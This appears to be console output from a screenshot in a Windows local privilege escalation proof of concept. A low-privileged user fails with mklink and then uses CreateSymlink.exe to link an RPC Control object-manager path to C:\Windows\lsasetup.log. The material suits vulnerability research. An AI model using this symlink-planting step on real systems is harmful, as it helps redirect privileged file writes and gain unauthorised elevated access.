 Command Prompt - C:\tools\CreateSymlink.exe  C:\Temp\poc\link C:\Windows\lsasetup.log
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\lpe>whoami
desktop-pa0o5bq\lpe
C:\Users\lpe>mklink C:\Temp\poc3 C:\Windows\lsasetup.log
You do not have sufficient privilege to perform this operation.
C:\Users\lpe>C:\tools\CreateSymlink.exe C:\Temp\poc\link C:\Windows\lsasetup.log
Opened Link \RPC Control\link -> \??\C:\Windows\lsasetup.log: 00000174
Press ENTER to exit and delete the symlink